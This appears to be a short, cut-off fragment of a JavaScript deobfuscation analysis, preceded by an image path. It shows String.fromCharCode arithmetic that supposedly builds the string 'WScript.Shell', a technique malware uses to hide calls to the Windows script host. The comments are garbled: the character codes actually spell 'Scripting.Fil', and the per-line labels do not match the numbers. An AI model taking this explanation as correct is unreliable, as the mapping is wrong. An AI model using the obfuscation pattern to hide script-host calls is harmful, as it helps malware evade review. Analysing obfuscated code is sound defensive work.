 // Decoding the first String.fromCharCode sequence
// This creates "WScript.Shell" through character arithmetic
const wscriptShellString = String.fromCharCode(83) + // W
String.fromCharCode(99) + // S
String.fromCharCode(114) + // c
String.fromCharCode(105) + // r
String.fromCharCode(112) + // i
String.fromCharCode(116) + // p
String.fromCharCode(105) + // t
String.fromCharCode(110) + // .
String.fromCharCode(103) + // S
String.fromCharCode(46) + // h
String.fromCharCode(70) + // e
String.fromCharCode(105) + // l
String.fromCharCode(108) + // l